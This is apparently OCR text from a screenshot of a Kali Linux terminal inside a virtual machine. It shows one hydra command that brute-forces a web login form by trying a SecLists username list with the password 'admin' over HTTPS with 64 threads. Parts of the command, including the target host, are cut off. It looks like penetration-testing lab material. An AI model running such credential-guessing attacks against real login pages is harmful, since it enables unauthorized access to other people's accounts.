 File Machine View Input Devices Help
Applications Places Mar 14 01:38
kali@kali: ~/Desktop
kali@kali: ~/Desktop 136x33
(kali㉿kali)-[~/Desktop]
$ hydra -f -L /usr/share/seclists/Usernames/Names/names.txt -p admin m http-post-form "/login:username=^USER^&password=^PASS^:Invali
password" -I -S -t 64
Completing `file'
R